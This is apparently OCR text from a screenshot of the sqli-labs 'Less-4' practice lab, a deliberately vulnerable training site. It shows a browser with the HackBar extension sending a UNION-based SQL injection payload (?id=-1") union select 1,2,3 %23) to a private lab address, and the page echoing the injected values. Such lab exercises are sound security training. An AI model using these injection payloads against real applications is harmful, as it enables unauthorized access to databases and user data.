 Vulnerability: SQL Injection ::
Less-4 Error Based- DoubleQuot
192.168.31.120/sqli-labs/Less-4/?id=-1"
120%
Welcome Dhakkan
Your Login name:2
Your Password:3
Inspector Console Debugger Network Style Editor Performance HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://192.168.31.120/sqli-labs/Less-4/?id=-1") union select 1,2,3 %23
Split URL
Execute
Post data Referer User Agent Cookies Clear All